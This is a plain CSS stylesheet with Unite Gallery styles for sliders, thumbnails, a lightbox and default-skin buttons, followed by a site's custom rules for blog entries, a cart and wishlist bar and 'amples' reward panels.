.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
